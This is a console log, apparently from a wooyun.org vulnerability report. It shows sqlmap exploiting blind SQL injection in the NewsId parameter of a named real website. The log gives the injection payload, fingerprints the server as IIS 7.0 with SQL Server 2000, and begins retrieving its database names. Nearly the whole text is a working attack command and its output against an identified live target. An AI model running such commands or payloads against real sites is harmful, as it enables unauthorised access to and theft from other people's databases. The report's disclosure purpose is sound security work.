 [*] shutting down at 23:03:49
C:\Python27\sqlmap>sqlmap.py -u http://www.cqship.com/newsshow.aspx?NewsId=424 -
-dbs
{1.0-dev-nongit-20150806}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:03:57
[23:03:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[23:03:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: NewsId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: NewsId=424 AND 9562=9562
---
[23:03:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[23:03:58] [INFO] fetching database names
[23:03:58] [INFO] fetching number of databases
[23:03:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:03:58] [INFO] retrieved: 7
[23:03:59] [INFO] retrieved: db_lcjt
[23:04:13] [INFO] retrieved: master
[23:04:26] [INFO] retrieved: model
[23:04:36] [INFO] retrieved: msdb
[23:04:45] [INFO] retrieved: Northwind
www.wooyun.org